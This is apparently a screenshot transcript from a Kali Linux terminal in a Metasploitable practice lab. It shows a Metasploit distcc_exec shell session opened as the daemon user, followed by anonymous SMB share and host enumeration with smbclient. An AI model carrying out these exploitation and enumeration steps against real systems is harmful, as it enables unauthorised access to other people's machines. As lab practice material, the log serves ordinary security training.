 root@kali8: ~
[*] Command shell session 1 opened (192.168.16.208:4444 -> 192.168.16.218:60720) at 2017-04-29 00:20:27 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
^C
Abort session 1? [y/N]  y
[*] 192.168.16.218 - Command shell session 1 closed.  Reason: User exit
msf exploit(distcc_exec) > exit
root@kali8:~# smbclient -L //192.168.16.218
WARNING: The "syslog" option is deprecated
Enter root's password:
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali8:~# smbclient -L //192.168.16.218
WARNING: The "syslog" option is deprecated
Enter root's password:
session setup failed: NT_STATUS_LOGON_FAILURE
root@kali8:~# smbclient -L //192.168.16.218
WARNING: The "syslog" option is deprecated
Enter root's password:
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Sharename       Type      Comment
---------       ----      -------
print$          Disk      Printer Drivers
tmp             Disk      oh noes!
opt             Disk
IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$          IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Server               Comment
---------            -------
METASEXPLOIT3        metasexploit3 server (Samba 3.0.20-Debian)
METASEXPLOIT5        metasexploit5 server (Samba 3.0.20-Debian)
METASEXPLOIT6        metasexploit6 server (Samba 3.0.20-Debian)
METASPLOITABLE       metasploitable server (Samba 3.0.20-Debian)
Workgroup            Master
---------            -------
WORKGROUP            METASEXPLOIT6
root@kali8:~#
Search Windows
ENG
12:23 AM
4/29/2017
1